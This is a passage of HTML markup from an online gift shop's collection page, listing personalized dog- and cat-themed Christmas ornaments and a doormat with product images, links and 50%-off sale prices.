                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6946999500882 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6946999500882"
              >
                PERSONALIZED DOG/CAT PAW CHRISTMAS ACRYLIC ORNAMENT
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6946999500882"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6946999500882"
            
          >
            <a
              href="/products/personalized-dog-cat-paw-christmas-stainless-steel-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6946999500882"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6946999500882 Badge-template--15782520324178__main-collection-product-grid-6946999500882"
            >
              PERSONALIZED DOG/CAT PAW CHRISTMAS ACRYLIC ORNAMENT
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6946999500882"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Dog Memo Christmas Watching - Personalized Circle Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6981034278994-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-942282.jpg?v=1718948203&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6981034278994"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6981034278994 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6981034278994"
              >
                Dog Lovers - Dog Memo Christmas Watching - Personalized Circle Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6981034278994"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6981034278994"
            
          >
            <a
              href="/products/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6981034278994"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6981034278994 Badge-template--15782520324178__main-collection-product-grid-6981034278994"
            >
              Dog Lovers - Dog Memo Christmas Watching - Personalized Circle Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6981034278994"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Lovers - Happy Pawlidays Funny Cartoon Dogs Cats - Personalized Acrylic Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7163734458450-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-790284.jpg?v=1718950926&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-circle-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7163734458450"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7163734458450 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7163734458450"
              >
                Pet Lovers - Happy Pawlidays Funny Cartoon Dogs Cats - Personalized Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7163734458450"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7163734458450"
            
          >
            <a
              href="/products/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-circle-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7163734458450"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7163734458450 Badge-template--15782520324178__main-collection-product-grid-7163734458450"
            >
              Pet Lovers - Happy Pawlidays Funny Cartoon Dogs Cats - Personalized Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7163734458450"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Sleeping Pet Within Angel Wings - Personalized Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7166709301330-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-797871.jpg?v=1718948265&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7166709301330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7166709301330 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7166709301330"
              >
                Dog Lovers - Sleeping Pet Within Angel Wings - Personalized Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7166709301330"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7166709301330"
            
          >
            <a
              href="/products/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7166709301330"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7166709301330 Badge-template--15782520324178__main-collection-product-grid-7166709301330"
            >
              Dog Lovers - Sleeping Pet Within Angel Wings - Personalized Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7166709301330"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Memorial Pet - Personalized Circle Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7158517760082-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-memorial-pet-personalized-circle-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7158517760082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7158517760082 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7158517760082"
              >
                Dog Lovers - Memorial Pet - Personalized Circle Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7158517760082"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7158517760082"
            
          >
            <a
              href="/products/dog-lovers-memorial-pet-personalized-circle-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7158517760082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7158517760082 Badge-template--15782520324178__main-collection-product-grid-7158517760082"
            >
              Dog Lovers - Memorial Pet - Personalized Circle Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7158517760082"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993&width=165 165w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993&width=360 360w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993&width=533 533w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993&width=720 720w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993&width=940 940w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993&width=533"
